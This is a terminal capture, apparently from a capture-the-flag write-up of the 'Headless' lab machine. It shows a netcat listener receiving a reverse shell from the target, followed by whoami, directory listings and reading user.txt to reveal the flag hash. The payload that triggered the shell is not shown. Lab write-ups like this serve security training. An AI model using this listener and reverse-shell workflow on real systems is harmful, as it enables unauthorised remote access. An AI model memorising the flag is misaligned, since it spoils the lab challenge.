 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.8] 38660
bash: cannot set terminal process group (1356): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ whoami
whoami
dvir
dvir@headless:~/app$ ls
ls
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
support.html
dvir@headless:~/app$ cd ..
cd ..
dvir@headless:~$ ls
ls
app
geckodriver.log
user.txt
dvir@headless:~$ cat user.txt
cat user.txt
d0f6de9a070a30dc477fa0a003c88c0e
dvir@headless:~$